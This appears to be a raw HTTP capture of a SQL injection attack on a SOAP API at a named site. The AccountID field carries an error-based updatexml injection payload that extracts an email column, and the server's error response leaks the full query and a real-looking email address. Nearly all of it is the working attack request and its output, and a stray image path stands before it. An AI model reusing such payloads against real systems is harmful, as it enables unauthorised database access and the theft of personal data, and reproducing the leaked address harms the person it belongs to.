 Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: text/json; charset=utf-8
Content-Length: 533
Connection: keep-alive
User-Agent:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
>
<soap:Body>
<doAct
xmlns="http://sys.zs91.com">
<args>{"ver":"2.0.2","AccountID":"2707 and
updatexml(0,concat(0x7e,(/*!SELECT*/
concat(site_email) FROM zs_aboutuses where id=2707
limit
0,1)),0)","os":"ios","keycode":"hxRN98VARF1BYUXo"}</ar
gs>
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Feb 2015 15:44:27 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 240
锘匡豢Query Error: SELECT starttime,endtime
FROM `zs_industry_infos` WHERE account_id =
2707 and updatexml(0,concat(0x7e,(/*!SELECT*/
concat(site_email) FROM zs_aboutuses where
id=2707 limit 0,1)),0)
XPATH syntax error: '~104534602@qq.com'